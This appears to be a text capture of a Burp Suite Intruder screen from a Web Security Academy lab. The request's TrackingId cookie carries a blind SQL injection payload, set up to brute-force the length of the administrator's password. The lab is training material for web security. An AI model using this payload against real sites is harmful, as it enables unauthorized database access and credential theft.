 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0abb00c4031f8260866e09fd006900f8.web-security-academy.net Up
1 GET /filter?category=Pets HTTP/2
2 Host: 0abb00c4031f8260866e09fd006900f8.web-security-academy.net
3 Cookie: TrackingId=9oI3ciC9Q1XECoRA' AND (SELECT 'a' FROM users WHERE username='administrator' AND LENGTH(password)>§1§)='a; session=77JUfwKsh00P0iIf9FdlbfX6h5jTGXs0
4 Sec-Ch-Ua: "Not A(Brand";v="99", "Microsoft Edge";v="121", "Chromium";v="121"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0abb00c4031f8260866e09fd006900f8.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18